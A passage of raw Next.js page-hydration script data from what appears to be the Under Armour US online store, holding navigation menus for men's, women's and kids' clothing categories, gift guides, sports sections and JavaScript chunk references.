"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\"]}]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"noscript\",null,{\"children\":\"$66\"}]\n"])</script><script>self.__next_f.push([1,"95:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n96:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n97:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n98:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"99:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\"]}]]}],\"$L72\",\"$L73\",\"$L74\"]}]]}],\"$L75\",\"$L76\",\"$L77\"]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L78\",\"$undefined\",\"$undefined\"]}],\"$L79\",\"$L7a\",\"$L7b\"]}]]}],\"$L7c\",\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\"]}]]}],\"$L81\",\"$L82\",\"$L83\"]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport 